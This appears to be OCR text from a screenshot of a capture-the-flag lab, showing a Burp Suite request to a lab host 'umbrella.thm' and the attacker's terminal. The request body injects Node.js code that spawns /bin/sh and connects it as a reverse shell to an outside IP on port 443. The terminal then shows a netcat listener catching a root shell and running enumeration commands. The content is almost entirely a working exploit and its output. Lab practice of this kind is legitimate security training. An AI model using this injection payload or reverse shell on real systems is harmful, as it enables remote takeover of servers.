 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://umbrella.thm:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: umbrella.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 273
9 Origin: http://umbrella.thm:8080
10 Connection: close
11 Referer: http://umbrella.thm:8080/
12 Cookie: connect.sid=
DDzJ%2Bun3O%2B5jX4SA6CUDILiQicuZw2rUsWs
13 Upgrade-Insecure-Requests: 1
14
15 time=(function(){ var net = require("net"),
cp = require("child_process"), sh =
cp.spawn("/bin/sh", []); var client = new
net.Socket(); client.connect(443,
"10.9.41.86", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client); }); return /a/;})();
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Date: Sun, 28 Jan 2024 16:51:58 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
INSPECTOR
> sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.84.145] 50910
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
cat: /root/root.txt: No such file or directory
ls -lna /root
total 24
drwx------ 1 0 0 4096 Dec 21 2022 .
drwxr-xr-x 1 0 0 4096 Dec 22 2022 ..
-rw-r--r-- 1 0 0 571 Apr 10 2021 .bashrc
drwx------ 1 0 0 4096 Dec 21 2022 .gnupg
drwxr-xr-x 1 0 0 4096 Dec 22 2022 .npm
-rw-r--r-- 1 0 0 161 Jul 9 2019 .profile
find / -name *.txt 2>/dev/null
/root/.gnupg/crls.d/DIR.txt
/usr/local/lib/node_modules/npm/node_modules/emoji-regex/LICENSE-MIT.txt
/usr/local/lib/node_modules/npm/node_modules/signal-exit/LICENSE.txt
/usr/local/lib/node_modules/npm/node_modules/cssesc/LICENSE-MIT.txt
/usr/local/lib/node_modules/npm/node_modules/set-blocking/LICENSE.txt
/usr/src/app/node_modules/jake/usage.txt
/usr/src/app/node_modules/ejs/usage.txt